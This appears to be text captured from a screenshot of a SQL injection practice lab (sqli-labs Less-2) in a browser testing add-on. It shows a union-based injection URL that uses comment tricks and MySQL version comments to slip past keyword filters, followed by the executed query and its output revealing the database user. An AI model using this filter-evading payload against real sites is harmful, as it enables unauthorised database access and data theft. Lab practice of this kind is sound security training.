 Load URL
http://192.168.200.147/Less-2/?id=-1 union/*%!"/*//*!50441selecT*//*%!"/*/1,user(/*%!"/*/),3 -- +
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
SELECT * FROM users WHERE id=-1 union/*%!"/*//*!50441selecT*//*%!"/*/1,user(/*%!"/*/),3 -- LIMIT 0,1
Your Login name:root@localhost
Your Password:3